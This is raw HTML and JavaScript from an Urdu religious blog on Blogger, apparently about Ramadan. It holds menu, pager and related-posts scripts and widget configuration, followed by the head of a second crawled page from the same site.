a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 4;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfEr99TOXX2kLnqN9BqEa-ZUSI8DqGlwcDc33uE8O4iFVhr8_GLlEyhOJlaMafprA4ihlWdc-gQVg1sgeBaaIIn9jlip9XQ6NSOTpi3ZEJTEuFjV-yYQnDD5XXwLnr8-yin-ua_OiQ3Ro/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6O942sgy5V5B4_QaOar7xiLFKcpQ:1768491953173';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2473560075638300790','//www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html','2473560075638300790');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2473560075638300790', 'title': '\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc', 'url': 'http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html', 'canonicalUrl': 'http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html', 'homepageUrl': 'http://www.mushahidrazvi.com/', 'searchUrl': 'http://www.mushahidrazvi.com/search', 'canonicalHomepageUrl': 'http://www.mushahidrazvi.com/', 'blogspotFaviconUrl': 'http://www.mushahidrazvi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ur', 'localeUnderscoreDelimited': 'ur', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - Atom\x22 href\x3d\x22http://www.mushahidrazvi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - RSS\x22 href\x3d\x22http://www.mushahidrazvi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2473560075638300790/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc - Atom\x22 href\x3d\x22http://www.mushahidrazvi.com/feeds/106561412084105310/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3340380765561908', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0644\u0646\u06a9 \u062d\u0627\u0635\u0644 \u06a9\u0631\u06cc\u06ba', 'key': 'link', 'shareMessage': '\u0644\u0646\u06a9 \u062d\u0627\u0635\u0644 \u06a9\u0631\u06cc\u06ba', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook \u067e\u0631 \u0627\u0634\u062a\u0631\u0627\u06a9 \u06a9\u0631\u06cc\u06ba', 'target': 'facebook'}, {'name': '!BlogThis', 'key': 'blogThis', 'shareMessage': '!BlogThis', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X \u067e\u0631 \u0627\u0634\u062a\u0631\u0627\u06a9 \u06a9\u0631\u06cc\u06ba', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest \u067e\u0631 \u0627\u0634\u062a\u0631\u0627\u06a9 \u06a9\u0631\u06cc\u06ba', 'target': 'pinterest'}, {'name': '\u0627\u06cc \u0645\u06cc\u0644', 'key': 'email', 'shareMessage': '\u0627\u06cc \u0645\u06cc\u0644', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ur\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0645\u0632\u06cc\u062f \u067e\u0691\u06be\u06cc\u06ba', 'pageType': 'item', 'postId': '106561412084105310', 'postImageUrl': '[data-uri]', 'pageName': 'Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat', 'pageTitle': '\u0688\u0627\u06a9\u0679\u0631 \u0645\u062d\u0645\u062f \u062d\u0633\u06cc\u0646 \u0645\u064f\u0634\u0627\u06c1\u062f \u0631\u0636\u0648\u06cc: Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0631\u0645\u06cc\u0645 \u06a9\u0631\u06cc\u06ba', 'linkCopiedToClipboard': '\u0644\u0646\u06a9 \u06a9\u0644\u067e \u0628\u0648\u0631\u0688 \u067e\u0631 \u06a9\u0627\u067e\u06cc \u06c1\u0648 \u06af\u06cc\u0627!', 'ok': '\u0679\u06be\u06cc\u06a9 \u06c1\u06d2', 'postLink': '\u067e\u0648\u0633\u0679 \u0644\u0646\u06a9'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u062d\u0633\u0628 \u0636\u0631\u0648\u0631\u062a', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mahe Ramzan Me Huzoor Ki Kamal E Sakhawat', 'description': '  \u0645\u0627\u06c1 \u0631\u0645\u0636\u0627\u0646 \u0645\u06cc\u06ba \u062d\u0636\u0648\u0631 \u0627\u06a9\u0631\u0645 \u0635\u0644\u06cc \u0627\u0644\u0644\u06c1 \u0639\u0644\u06cc\u06c1 \u0648\u0633\u0644\u0645 \u06a9\u06cc \u06a9\u0645\u0627\u0644 \u0633\u062e\u0627\u0648\u062a \u067e\u06cc\u0634 \u06a9\u0634: \u0688\u0627\u06a9\u0679\u0631 \u0645\u0634\u0627\u06c1\u062f\u0631\u0636\u0648\u06cc \u0622\u0646 \u0644\u0627\u0626\u0646 \u0679\u06cc\u0645\xa0\xa0   \u0645\u0627\u06c1 \u0631\u0645\u0636\u0627\u0646 \u06a9\u06cc \u0627\u0653\u0645\u062f\u06a9\u06d2 \u0633\u0627\u062a\u06be \u06c1\u06cc \u0631\u062d\u0645\u062a \u0627\u0644\u06c1\u06cc \u062c\u0648 ...', 'featuredImage': '[data-uri]', 'url': 'http://www.mushahidrazvi.com/2017/05/mahe-ramzan-me-huzoor-ki-kamal-e.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 106561412084105310}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1521987991-lbx__ur.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar1', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar1', document.getElementById('PageList2'), {'title': '\u0627\u06c1\u0645 \u0635\u0641\u062d\u0627\u062a \u062f\u06cc\u06a9\u06be\u06cc\u06ba', 'links': [{'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/', 'title': '\u0633\u0631\u0648\u0631\u0642'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/aalahazrat.html', 'id': '326844638609067986', 'title': '\u0627\u0639\u0644\u06cc\u0670 \u062d\u0636\u0631\u062a'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_67.html', 'id': '749898441279933508', 'title': '\u062a\u0642\u062f\u06cc\u0633\u06cc \u0634\u0627\u0639\u0631\u06cc'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/my-naat-o-manqabat-poetry.html', 'id': '5890468911780833138', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06cc \u0646\u0639\u062a\u06cc\u06c1 \u0648 \u0645\u0646\u0642\u0628\u062a\u06cc \u0634\u0627\u0639\u0631\u06cc'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/about-me.html', 'id': '7997716892387215970', 'title': '\u0628\u0627\u0631\u06d2 \u0645\u064f\u0634\u0627\u06c1\u062f'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/my-articles.html', 'id': '5351045494786937821', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06d2 \u0645\u0636\u0627\u0645\u06cc\u0646 \u0648 \u0645\u0642\u0627\u0644\u0627\u062a'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/httpwwwjamiaturrazacomimagesfacebookjpg.html', 'id': '2085084946609809509', 'title': '\u06cc\u0648\u0679\u06cc\u0648\u0628 \u067e\u0631 \u0645\u0634\u0627\u06c1\u062f \u06a9\u06d2 \u06a9\u0644\u0627\u0645'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/photo-gallery.html', 'id': '4494386434816022305', 'title': '\u06af\u0648\u0634\u06c1\u0654 \u062a\u0635\u0627\u0648\u06cc\u0631'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_2824.html', 'id': '6151143960713306938', 'title': '\u062a\u0634\u0637\u06cc\u0631\u0627\u062a\u0650 \u0628\u062e\u0634\u0634'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_14.html', 'id': '6145201475424174939', 'title': '\u0646\u0641\u0633\u0650 \u0627\u0633\u0644\u0627\u0645 \u067e\u0631 \u0645\u064f\u0634\u0627\u06c1\u062f '}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/articles-about-my-naat-poetry.html', 'id': '1490922706714137950', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06cc \u0646\u0639\u062a\u06cc\u06c1 \u0634\u0627\u0639\u0631\u06cc \u067e\u0631 \u0645\u0636\u0627\u0645\u06cc\u0646 '}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/reviews-on-my-books.html', 'id': '2511150097843072019', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06cc \u06a9\u062a\u0628 \u067e\u0631 \u062a\u0628\u0635\u0631\u06d2 \u062c\u0627\u062a '}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_24.html', 'id': '1314830518638250556', 'title': '\u0645\u0634\u06c1\u0648\u0631 \u06a9\u062a\u0627\u0628\u0648\u06ba \u06a9\u06d2 \u0633\u0631\u0648\u0631\u0642'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/guest-articles.html', 'id': '1708099530124865615', 'title': '\u0645\u06c1\u0645\u0627\u0646 \u0645\u0636\u0627\u0645\u06cc\u0646 \u0648 \u0645\u0642\u0627\u0644\u0627\u062a'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/guest-books.html', 'id': '7214605018978475270', 'title': '\u06af\u0648\u0634\u06c1\u0654 \u0645\u06c1\u0645\u0627\u0646\u0627\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u0644\u0648\u0688 \u06c1\u0648 \u0631\u06c1\u0627 \u06c1\u06d2\u2026'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'tabside1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0628\u06be\u06cc\u062c \u0631\u06c1\u0627 \u06c1\u06d2\u2026', 'contactFormMessageSentMsg': '\u0622\u067e \u06a9\u0627 \u067e\u06cc\u063a\u0627\u0645 \u0628\u06be\u06cc\u062c\u0627 \u062c\u0627 \u0686\u06a9\u0627 \u06c1\u06d2\u06d4', 'contactFormMessageNotSentMsg': '\u067e\u06cc\u063a\u0627\u0645 \u0646\u06c1\u06cc\u06ba \u0628\u06be\u06cc\u062c\u0627 \u062c\u0627\u0633\u06a9\u0627\u06d4 \u0628\u0631\u0627\u06c1 \u06a9\u0631\u0645 \u0628\u0639\u062f \u0645\u06cc\u06ba \u062f\u0648\u0628\u0627\u0631\u06c1 \u06a9\u0648\u0634\u0634 \u06a9\u0631\u06cc\u06ba\u06d4', 'contactFormInvalidEmailMsg': '\u0627\u06cc\u06a9 \u062f\u0631\u0633\u062a \u0627\u06cc \u0645\u06cc\u0644 \u067e\u062a\u06c1 \u0645\u0637\u0644\u0648\u0628 \u06c1\u06d2\u06d4', 'contactFormEmptyMessageMsg': '\u067e\u06cc\u063a\u0627\u0645 \u06a9\u0627 \u0641\u06cc\u0644\u0688 \u062e\u0627\u0644\u06cc \u0646\u06c1\u06cc\u06ba \u0631\u06c1 \u0633\u06a9\u062a\u0627 \u06c1\u06d2\u06d4', 'title': '\u0631\u0627\u0628\u0637\u06c1 \u0641\u0627\u0631\u0645 \u067e\u064f\u0631 \u06a9\u0631\u06cc\u06ba', 'blogId': '2473560075638300790', 'contactFormNameMsg': '\u0646\u0627\u0645', 'contactFormEmailMsg': '\u0627\u06cc \u0645\u06cc\u0644', 'contactFormMessageMsg': '\u067e\u06cc\u063a\u0627\u0645', 'contactFormSendMsg': '\u0628\u06be\u06cc\u062c\u06cc\u06ba', 'contactFormToken': 'AOuZoY6U2NPW7qKLrB_6BmocZdCX3-9ATQ:1768491953174', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': '\u0679\u0648\u0679\u0644 \u0645\u0639\u0627\u06cc\u0646\u06c1', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.mushahidrazvi.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBV5WM_BFTsin63f9KiHfwKuuCkyHNfHg1QIQ-JmZJGrHTWhLbTk6VMx_jO8b21Bxap4uyO71zrDhZx83RUictBXi6HWg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'Footer Widget (B)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (c)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html
body_size: 85881
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<meta content='261481547267022' property='fb:pages'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2049731845421048",
    enable_page_level_ads: true
  });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|Oswald:300,400,700|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.mushahidrazvi.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - Atom" href="http://www.mushahidrazvi.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - RSS" href="http://www.mushahidrazvi.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - Atom" href="https://www.blogger.com/feeds/2473560075638300790/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ڈاکٹر محمد حسین م&#1615;شاہد رضوی - Atom" href="http://www.mushahidrazvi.com/feeds/3552547148316520700/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
